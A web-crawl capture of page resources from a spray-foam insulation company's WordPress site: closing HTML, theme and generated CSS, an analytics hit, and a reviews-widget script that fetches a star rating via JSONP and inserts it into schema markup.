						f.href 	= 'https://fonts.googleapis.com/css?family=Roboto:100,400,700%7CMontserrat%7CRaleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews_schema?reviewsRef=a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc&callback=jsonp_a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc_0
body_size: -65
content:
jsonp_a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc_0({"reviewsRef":"a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc","rating":5,"reviews":98,"schemaName":"McCoy Foam","success":true})

--- FILE ---
content_type: text/css
request_url: https://mccoyfoam.com/wp-content/themes/BDD-ENFOLD-CHILD-2018/style.css?ver=7.1.3
body_size: 110
content:
/*
Theme Name: BDD Custom
Description: This is a child theme custom-build for you by Blue Dozen Design. Please do not delete this theme or the Enfold parent theme, or the sky will fall and we'll have to charge you a lot of dough to fix it...
Version: 666.0
Author: Blue Dozen Design, LLC
Author URI: https://bluedozendesign.com
Template: enfold
*/

/*-----BLUE DOZEN CUSTOM------*/
/*-----PLEASE DO NOT MODIFY THIS SECTION - THERE IS A SECTION AT THE BOTTOM FOR YOUR EXTRA CODE-----*/











/*-----END BLUE DOZEN CUSTOM-----*/


/*Add your own styles here:*/

--- FILE ---
content_type: text/css
request_url: https://mccoyfoam.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-4266.css?ver=ver-1768394154
body_size: 1221
content:
.avia-section.av-9q71a8-bfb699f95076fa033cded1fd591a16a5{
background-repeat:no-repeat;
background-image:url(https://mccoyfoam.com/wp-content/uploads/2020/09/Foam-Header.jpg);
background-position:50% 100%;
background-attachment:fixed;
}
.avia-section.av-9q71a8-bfb699f95076fa033cded1fd591a16a5 .av-section-color-overlay{
opacity:0.2;
background-color:#000000;
}

#top .av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f{
padding-bottom:10px;
color:#ffffff;
font-size:42px;
}
body .av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f .av-special-heading-tag{
font-size:42px;
}
.av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f .av-subheading{
font-size:24px;
}

#top .av_textblock_section.av-kf1fhdx0-7d5518d9710bab91b8884a6837bbe98e .avia_textblock{
font-size:19px;
}

#top .av_textblock_section.av-kf1fhdx0-14-4326ad070f4d743a51131c388f95db46 .avia_textblock{
font-size:19px;
}

.flex_cell.av-37n42o-b7b8e58bcf638434ab9b02b756bc3e9c{
vertical-align:top;
}
.responsive #top #wrap_all .flex_cell.av-37n42o-b7b8e58bcf638434ab9b02b756bc3e9c{
padding:30px 30px 30px 30px !important;
}

.flex_cell.av-kf31f9pl-4e34486c9ced46f716c4e6aa17e4503c{
vertical-align:top;
background-color:#eeeeee;
}
.responsive #top #wrap_all .flex_cell.av-kf31f9pl-4e34486c9ced46f716c4e6aa17e4503c{
padding:30px 30px 30px 30px !important;
}

#top .av-special-heading.av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63{
padding-bottom:10px;
font-size:48px;
}
body .av-special-heading.av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63 .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63 .av-subheading{
font-size:15px;
}

#top .hr.av-kf1pew3q-69839a846d40c0c8732d68426ea894af{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kf1pew3q-69839a846d40c0c8732d68426ea894af .hr-inner{
width:125px;
border-color:#e73721;
}

#top .av_textblock_section.av-kf1pfidp-5495654e2cb2ead888bc6f274b8085f8 .avia_textblock{
font-size:19px;
}

#top .hr.hr-invisible.av-kf1pew3q-13-606058bac60255ed25144cd7933db418{
height:20px;
}

.flex_column.av-kf30x7ji-c5fb6d7935dc7089f0a07477785c702f{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#ffffff;
}

.avia-image-container.av-kf30ym31-bd60d7dd198f1ce6f07ea0b654773653 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kf30ym31-bd60d7dd198f1ce6f07ea0b654773653 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3{
padding-bottom:10px;
color:#e73721;
font-size:26px;
}
body .av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 .special-heading-inner-border{
border-color:#e73721;
}
.av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 .av-subheading{
font-size:15px;
}

#top #wrap_all .avia-button.av-kf1plded-8c198801660ec5a0295942fa6dbfeb11{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf1plded-8c198801660ec5a0295942fa6dbfeb11 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}

.flex_column.av-kf30x7ji-12-022d3fd8f4ac968c588be00b2b243010{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#ffffff;
}

.avia-image-container.av-kf30ym31-11-65404b12798b777defbb6712277bc5bc img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kf30ym31-11-65404b12798b777defbb6712277bc5bc .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0{
padding-bottom:10px;
color:#e73721;
font-size:26px;
}
body .av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 .special-heading-inner-border{
border-color:#e73721;
}
.av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 .av-subheading{
font-size:15px;
}

#top #wrap_all .avia-button.av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}

.flex_column.av-kf30x7ji-8-5d0f1a82322085b4ad57b20e05dfec68{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#ffffff;
}

.avia-image-container.av-kf30ym31-7-fc799d854c873775959fcc1699354af6 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kf30ym31-7-fc799d854c873775959fcc1699354af6 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885{
padding-bottom:10px;
color:#e73721;
font-size:26px;
}
body .av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885 .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885 .special-heading-inner-border{
border-color:#e73721;
}
.av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885 .av-subheading{
font-size:15px;
}

#top #wrap_all .avia-button.av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}


@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-kf3pmk1t-02751094ea7bd97d19851005684ac80f .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-ugmlm-c8d50605fe3ffb1a62aceee6abb61c63 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-2xjl6-4bb232153dcca14d9dd416db4d30b2a3 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-6ac8mi-216c67c5fbfe9eb093a538e6be8eece0 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-feczu-13f9318f587b8aec3ef39a103ed14885 .av-special-heading-tag{
font-size:0.8em;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1583535433&t=pageview&_s=1&dl=https%3A%2F%2Fmccoyfoam.com%2Fspray-foam-insulation-monroe-county-ms%2F&ul=en-us%40posix&dt=Spray%20Foam%20Insulation%20Monroe%20County%2C%20MS&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1904180207&gjid=141539663&cid=706213130.1768663983&tid=UA-178648246-1&_gid=1353441751.1768663983&_r=1&_slc=1&gtm=45He61f0h2n81PVG8C3Kza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115616986~115938465~115938468~116682875~117041587&z=925242803
body_size: -450
content:
2,cG-1MQH8W4TP5

--- FILE ---
content_type: application/javascript
request_url: https://cdnes.xyz/data/js/rsh.js
body_size: 5096
content:
EMBEDSOCIALREVIEWSCHEMA = {
    encode: window.encodeURIComponent,
    random: Math.random,
    createElement: function(tag) {
      return window.document.createElement(tag);
    },
    JSONP: function(options) {
        var callback, callbackFunc, callbackName, done, head, params, script;
        if (options == null) { 
            options = {};
        }
        params = {
          data: options.data || {},
          error: options.error || EMBEDSOCIALREVIEWSCHEMA.noop,
          success: options.success || EMBEDSOCIALREVIEWSCHEMA.noop,
          beforeSend: options.beforeSend || EMBEDSOCIALREVIEWSCHEMA.noop,
          complete: options.complete || EMBEDSOCIALREVIEWSCHEMA.noop,
          url: options.url || ''
        };
        params.computedUrl = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
        if (params.url.length === 0) {
            return false;
        }
        done = false;
        if (params.beforeSend({}, params) !== false) {
            callbackName = options.callbackName || 'callback';
            callbackFunc = options.callbackFunc || 'jsonp_' + EMBEDSOCIALREVIEWSCHEMA.randomString(15);
            callback = params.data[callbackName] = callbackFunc;
            window[callback] = function(data) {
                window[callback] = null;
                params.success(data, params);
                return params.complete(data, params);
            };
            script = EMBEDSOCIALREVIEWSCHEMA.createElement('script');
            script.src = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
            script.async = true;
            script.onerror = function(evt) {
                params.error({
                    url: script.src,
                    event: evt
                });
                return params.complete({
                    url: script.src,
                    event: evt
                }, params);
            };
            script.onload = script.onreadystatechange = function() {
                var ref, ref1;
                if (done || ((ref = this.readyState) !== 'loaded' && ref !== 'complete')) {
                    return;
                }
                done = true;
                if (script) {
                    script.onload = script.onreadystatechange = null;
                    if ((ref1 = script.parentNode) != null) {
                        ref1.removeChild(script);
                    }
                    return script = null;
                }
            };
            head = window.document.getElementsByTagName('head')[0] || window.document.documentElement;
            head.insertBefore(script, head.firstChild);
        }
        return {
            abort: function() {
                window[callback] = function() {
                    return window[callback] = null;
                };
                done = true;
                if (script != null ? script.parentNode : void 0) {
                    script.onload = script.onreadystatechange = null;
                    script.parentNode.removeChild(script);
                    return script = null;
                }
            }
        };
    },
    noop: function() {
        return void 0;
    },
    computedUrl: function(params) {
        var url;
        url = params.url;
        url += params.url.indexOf('?') < 0 ? '?' : '&';
        url += EMBEDSOCIALREVIEWSCHEMA.objectToURI(params.data);
        return url;
    },
    randomString: function(length) {
        var str;
        str = '';
        while (str.length < length) {
            str += EMBEDSOCIALREVIEWSCHEMA.random().toString(36).slice(2, 3);
        }
        return str;
    },
    objectToURI: function(obj) {
        var data, key, value;
        data = (function() {
            var results;
            results = [];
            for (key in obj) {
                value = obj[key];
                results.push(EMBEDSOCIALREVIEWSCHEMA.encode(key) + '=' + EMBEDSOCIALREVIEWSCHEMA.encode(value));
            }
            return results;
        })();
        return data.join('&');
    },
    getSchemaData: function(reviewsRef, schemaDiv, index) {
        var schemaObject = JSON.parse(schemaDiv.innerHTML);
        EMBEDSOCIALREVIEWSCHEMA.JSONP({
			callbackFunc: 'jsonp_' + reviewsRef + '_' + index,
            url: "https://embedsocial.com/api/reviews_schema",
            data: {
                reviewsRef: reviewsRef
            },
            success: function(data) {
                if (data.success) {
                    schemaObject.aggregateRating.ratingValue = data.rating;
                    schemaObject.aggregateRating.reviewCount = data.reviews;
                    schemaDiv.innerHTML = JSON.stringify(schemaObject);
                }
            }
        })
    }
}

var embedsocialReviewsSchema = document.getElementsByClassName("reviews-schema");
var embedsocialReviewsRefs = [];
for (i = 0; i < embedsocialReviewsSchema.length; i++) {
    var embedsocialReviewsRef = embedsocialReviewsSchema[i].getAttribute("data-ref");
    EMBEDSOCIALREVIEWSCHEMA.getSchemaData(embedsocialReviewsRef, embedsocialReviewsSchema[i], i);
}

